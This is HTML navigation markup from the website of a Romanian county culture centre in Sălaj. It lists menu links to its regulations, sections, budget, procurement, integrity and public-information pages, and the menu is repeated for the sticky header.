<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="none"><li id="menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6160 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/despre-noi/">Despre instituție</a>
<ul class="sub-menu">
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-937 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/despre-noi/">Despre instituție</a>
	<ul class="sub-menu">
		<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/codul-etic-si-regulile-de-conduita/">Codul etic şi regulile de conduită</a></li>
		<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/regulament-de-ordine-interioara/">REGULAMENT DE ORDINE INTERIOARĂ</a></li>
		<li id="menu-item-5272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5272 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/contract-colectiv-de-munca/">Contract colectiv de muncă</a></li>
	</ul>
</li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/legislatie/">Legislație</a></li>
	<li id="menu-item-5671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5671 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/conducerea/">Conducerea</a>
	<ul class="sub-menu">
		<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/conducerea/">Conducerea</a></li>
		<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/agenda-culturala/">Agenda culturală</a></li>
	</ul>
</li>
	<li id="menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6161 bgnav" data-item-row="default" ><a href="#">Organizare</a>
	<ul class="sub-menu">
		<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/regulament-de-organizare-si-functionare/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/regulament-de-organizare-si-functionare-spam/">Regulament de organizare și funcționare SPAM</a></li>
		<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1354 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-6255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6255 bgnav" data-item-row="default" ><a href="#">Listă/date contact instituții subordonate</a></li>
		<li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6256 bgnav" data-item-row="default" ><a href="#">Guvernanța corporativă inteprinderilor publice</a></li>
		<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-728 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/sectii/">Secții</a>
		<ul class="sub-menu">
			<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-731 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/setia-de-conservarea-si-promovarea-culturii-traditionale/">Secția de Conservarea şi Promovarea Culturii Tradiţionale</a></li>
			<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/editura-caiete-silvane/">Editura „Caiete Silvane”</a></li>
			<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-732 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/ansamblul-folcloric-mesesul/">Ansamblul Folcloric „Meseşul”</a></li>
			<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-729 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/scoala-populara-de-arte-si-meserii/">Școala Populară de Arte și Meserii</a></li>
		</ul>
</li>
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/concursuri/">Carieră</a></li>
		<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/proiecte/">Proiecte</a></li>
	</ul>
</li>
	<li id="menu-item-6257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6257 bgnav" data-item-row="default" ><a href="#">Programe și strategii</a></li>
	<li id="menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6162 bgnav" data-item-row="default" ><a href="#">Rapoarte și studii</a>
	<ul class="sub-menu">
		<li id="menu-item-6258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6258 bgnav" data-item-row="default" ><a href="#">Rapoarte</a>
		<ul class="sub-menu">
			<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/raport-evaluare-incidente/">Raport evaluare incidente</a></li>
			<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/raport-monitorizare-cod-etic/">Raport monitorizare cod etic</a></li>
			<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/registrul-riscurilor-de-coruptie/">Registrul riscurilor de corupție</a></li>
		</ul>
</li>
		<li id="menu-item-6259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6259 bgnav" data-item-row="default" ><a href="#">Studii</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-726 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/noutati/">Noutăți</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/evenimente/">Evenimente</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-748 bgnav" data-item-row="default" ><a href="#">Informații publice</a>
<ul class="sub-menu">
	<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/legistlatie/">Legistlație</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6186 bgnav" data-item-row="default" ><a href="#">Solicitare informații. Legislație</a>
	<ul class="sub-menu">
		<li id="menu-item-6244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6244 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/wp-content/uploads/2025/12/Formular-de-solicitare-in-baza-legii-nr.-544-din-2001.docx">Formular pentru solicitare informații</a></li>
		<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/modalitatea-de-contestare/">Modalitatea de contestare</a></li>
		<li id="menu-item-6260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6260 bgnav" data-item-row="default" ><a href="#">Lista documentelor de interes public</a></li>
		<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194 bgnav" data-item-row="default" ><a href="#">Rapoarte anuale de aplicare</a></li>
	</ul>
</li>
	<li id="menu-item-6195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195 bgnav" data-item-row="default" ><a href="#">Buletinul informativ</a></li>
	<li id="menu-item-6201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6201 bgnav" data-item-row="default" ><a href="#">Buget</a>
	<ul class="sub-menu">
		<li id="menu-item-6197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6197 bgnav" data-item-row="default" ><a href="#">Buget pe surse financiare</a></li>
		<li id="menu-item-6198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6198 bgnav" data-item-row="default" ><a href="#">Situația plăților</a></li>
		<li id="menu-item-6199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6199 bgnav" data-item-row="default" ><a href="#">Situația drepturilor salariale</a></li>
		<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6200 bgnav" data-item-row="default" ><a href="#">Situația anuală a finanțărilor</a></li>
	</ul>
</li>
	<li id="menu-item-6202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6202 bgnav" data-item-row="default" ><a href="https://www.cjsj.ro/index.php/informatii-publice/buget-bilant-contabil?id=75">Bilanțuri contabile</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-942 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/achizitii/">Achiziții publice</a>
	<ul class="sub-menu">
		<li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203 bgnav" data-item-row="default" ><a href="#">Programul anual al achizițiilor</a></li>
		<li id="menu-item-6204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6204 bgnav" data-item-row="default" ><a href="#">Centralizator achiziții peste 5000€</a></li>
		<li id="menu-item-6205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6205 bgnav" data-item-row="default" ><a href="#">Contracte achiziții peste 5000€</a></li>
		<li id="menu-item-6206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6206 bgnav" data-item-row="default" ><a href="#">Documente execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/formular-tip/">Formular tip</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/declaratii-de-avere-si-de-interese/">Declarații de avere și de interese</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6210 bgnav" data-item-row="default" ><a href="#">Comisia paritară</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6211 bgnav" data-item-row="default" ><a href="#">Protecția datelor cu caracter personal</a>
	<ul class="sub-menu">
		<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6212 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/politica-de-confidentialitate/">Politică de confidențialitate</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6115 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/protectia-avertizorilor-in-interes-public/">Protecția avertizorilor în interes public</a>
		<ul class="sub-menu">
			<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/dispozitia-nr-59-din-02-10-2025/">DISPOZIŢIA nr. 59 din 02.10.2025</a></li>
			<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/procedura-de-sistem/">PROCEDURĂ DE SISTEM</a></li>
			<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/protectia-avertizorilor-in-interes-public/">PROTECȚIA AVERTIZORILOR ÎN INTERES PUBLIC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/regulament-cu-privire-la-accesul-liber-la-informatiile-de-interes-public/">Regulament cu privire la accesul liber la informațiile de interes public</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/transparenta-veniturilor-salariale/">Transparența veniturilor salariale</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/registrul-bunurilor/">Registrul bunurilor</a></li>
</ul>
</li>
<li id="menu-item-6213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6213 bgnav" data-item-row="default" ><a href="#">Transparență decizională</a>
<ul class="sub-menu">
	<li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6214 bgnav" data-item-row="default" ><a href="#">Proiecte de acte normative</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6215 bgnav" data-item-row="default" ><a href="#">Formular de propuneri</a></li>
	<li id="menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6216 bgnav" data-item-row="default" ><a href="#">Registrul pentru conservarea și analizarea propunerilor</a></li>
	<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6217 bgnav" data-item-row="default" ><a href="#">Dezbateri publice</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6218 bgnav" data-item-row="default" ><a href="#">Consultări interministeriale</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6261 bgnav" data-item-row="default" ><a href="#">Proiecte de acte normative încheiate</a></li>
	<li id="menu-item-6219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6219 bgnav" data-item-row="default" ><a href="#">Proiecte de acte normative adoptate</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6220 bgnav" data-item-row="default" ><a href="#">Ședințe publice/Anunțuri/Minute</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6221 bgnav" data-item-row="default" ><a href="#">Rapoarte de aplicare</a></li>
	<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222 bgnav" data-item-row="default" ><a href="#">Numele,Prenumele persoanei desemnate</a></li>
	<li id="menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6223 bgnav" data-item-row="default" ><a href="#">Registrul asociațiilor,fundațiilor,federațiilor</a></li>
</ul>
</li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/contact/">Contact</a></li>
<li id="menu-item-6231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6231 bgnav" data-item-row="default" ><a href="#">Integritatea instituțională</a>
<ul class="sub-menu">
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/codul-etic-si-regulile-de-conduita/">Codul etic şi regulile de conduită</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6233 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/registrul-bunurilor/">Listă cadouri primite</a></li>
	<li id="menu-item-6234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6234 bgnav" data-item-row="default" ><a href="#">Mecanism raportare a încălcării a legii</a></li>
	<li id="menu-item-6235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6235 bgnav" data-item-row="default" ><a href="#">Planul de integritate</a></li>
	<li id="menu-item-6236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6236 bgnav" data-item-row="default" ><a href="#">Declarație privind asumarea unei agende de integritate</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6237 bgnav" data-item-row="default" ><a href="#">Planul de integritate</a></li>
	<li id="menu-item-6262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6262 bgnav" data-item-row="default" ><a href="#">Raport narativ stadiul implementării măsurilor</a></li>
	<li id="menu-item-6238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6238 bgnav" data-item-row="default" ><a href="#">Situația incidentelor de integritate</a></li>
	<li id="menu-item-6239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6239 bgnav" data-item-row="default" ><a href="#">Studii/cercetări/ghiduri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="none"><li id="menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6160 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/despre-noi/">Despre instituție</a>
<ul class="sub-menu">
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-937 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/despre-noi/">Despre instituție</a>
	<ul class="sub-menu">
		<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/codul-etic-si-regulile-de-conduita/">Codul etic şi regulile de conduită</a></li>
		<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/regulament-de-ordine-interioara/">REGULAMENT DE ORDINE INTERIOARĂ</a></li>
		<li id="menu-item-5272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5272 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/contract-colectiv-de-munca/">Contract colectiv de muncă</a></li>
	</ul>
</li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/legislatie/">Legislație</a></li>
	<li id="menu-item-5671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5671 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/conducerea/">Conducerea</a>
	<ul class="sub-menu">
		<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/conducerea/">Conducerea</a></li>
		<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/agenda-culturala/">Agenda culturală</a></li>
	</ul>
</li>
	<li id="menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6161 bgnav" data-item-row="default" ><a href="#">Organizare</a>
	<ul class="sub-menu">
		<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/regulament-de-organizare-si-functionare/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/regulament-de-organizare-si-functionare-spam/">Regulament de organizare și funcționare SPAM</a></li>
		<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1354 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-6255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6255 bgnav" data-item-row="default" ><a href="#">Listă/date contact instituții subordonate</a></li>
		<li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6256 bgnav" data-item-row="default" ><a href="#">Guvernanța corporativă inteprinderilor publice</a></li>
		<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-728 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/sectii/">Secții</a>
		<ul class="sub-menu">
			<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-731 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/setia-de-conservarea-si-promovarea-culturii-traditionale/">Secția de Conservarea şi Promovarea Culturii Tradiţionale</a></li>
			<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/editura-caiete-silvane/">Editura „Caiete Silvane”</a></li>
			<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-732 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/ansamblul-folcloric-mesesul/">Ansamblul Folcloric „Meseşul”</a></li>
			<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-729 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/scoala-populara-de-arte-si-meserii/">Școala Populară de Arte și Meserii</a></li>
		</ul>
</li>
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/concursuri/">Carieră</a></li>
		<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/proiecte/">Proiecte</a></li>
	</ul>
</li>
	<li id="menu-item-6257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6257 bgnav" data-item-row="default" ><a href="#">Programe și strategii</a></li>
	<li id="menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6162 bgnav" data-item-row="default" ><a href="#">Rapoarte și studii</a>
	<ul class="sub-menu">
		<li id="menu-item-6258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6258 bgnav" data-item-row="default" ><a href="#">Rapoarte</a>
		<ul class="sub-menu">
			<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/raport-evaluare-incidente/">Raport evaluare incidente</a></li>
			<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/raport-monitorizare-cod-etic/">Raport monitorizare cod etic</a></li>
			<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/registrul-riscurilor-de-coruptie/">Registrul riscurilor de corupție</a></li>
		</ul>
</li>
		<li id="menu-item-6259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6259 bgnav" data-item-row="default" ><a href="#">Studii</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-726 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/noutati/">Noutăți</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/evenimente/">Evenimente</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-748 bgnav" data-item-row="default" ><a href="#">Informații publice</a>
<ul class="sub-menu">
	<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/legistlatie/">Legistlație</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6186 bgnav" data-item-row="default" ><a href="#">Solicitare informații. Legislație</a>
	<ul class="sub-menu">
		<li id="menu-item-6244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6244 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/wp-content/uploads/2025/12/Formular-de-solicitare-in-baza-legii-nr.-544-din-2001.docx">Formular pentru solicitare informații</a></li>
		<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/modalitatea-de-contestare/">Modalitatea de contestare</a></li>
		<li id="menu-item-6260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6260 bgnav" data-item-row="default" ><a href="#">Lista documentelor de interes public</a></li>
		<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194 bgnav" data-item-row="default" ><a href="#">Rapoarte anuale de aplicare</a></li>
	</ul>
</li>
	<li id="menu-item-6195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195 bgnav" data-item-row="default" ><a href="#">Buletinul informativ</a></li>
	<li id="menu-item-6201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6201 bgnav" data-item-row="default" ><a href="#">Buget</a>
	<ul class="sub-menu">
		<li id="menu-item-6197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6197 bgnav" data-item-row="default" ><a href="#">Buget pe surse financiare</a></li>
		<li id="menu-item-6198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6198 bgnav" data-item-row="default" ><a href="#">Situația plăților</a></li>
		<li id="menu-item-6199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6199 bgnav" data-item-row="default" ><a href="#">Situația drepturilor salariale</a></li>
		<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6200 bgnav" data-item-row="default" ><a href="#">Situația anuală a finanțărilor</a></li>
	</ul>
</li>
	<li id="menu-item-6202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6202 bgnav" data-item-row="default" ><a href="https://www.cjsj.ro/index.php/informatii-publice/buget-bilant-contabil?id=75">Bilanțuri contabile</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-942 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/category/achizitii/">Achiziții publice</a>
	<ul class="sub-menu">
		<li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203 bgnav" data-item-row="default" ><a href="#">Programul anual al achizițiilor</a></li>
		<li id="menu-item-6204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6204 bgnav" data-item-row="default" ><a href="#">Centralizator achiziții peste 5000€</a></li>
		<li id="menu-item-6205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6205 bgnav" data-item-row="default" ><a href="#">Contracte achiziții peste 5000€</a></li>
		<li id="menu-item-6206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6206 bgnav" data-item-row="default" ><a href="#">Documente execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/formular-tip/">Formular tip</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/declaratii-de-avere-si-de-interese/">Declarații de avere și de interese</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6210 bgnav" data-item-row="default" ><a href="#">Comisia paritară</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6211 bgnav" data-item-row="default" ><a href="#">Protecția datelor cu caracter personal</a>
	<ul class="sub-menu">
		<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6212 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/politica-de-confidentialitate/">Politică de confidențialitate</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6115 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/protectia-avertizorilor-in-interes-public/">Protecția avertizorilor în interes public</a>
		<ul class="sub-menu">
			<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/dispozitia-nr-59-din-02-10-2025/">DISPOZIŢIA nr. 59 din 02.10.2025</a></li>
			<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/procedura-de-sistem/">PROCEDURĂ DE SISTEM</a></li>
			<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117 bgnav" data-item-row="default" ><a href="https://culturasalaj.ro/protectia-avertizorilor-in-interes-public/">PROTECȚIA AVERTIZORILOR ÎN INTERES PUBLIC</a></li>
		</ul>
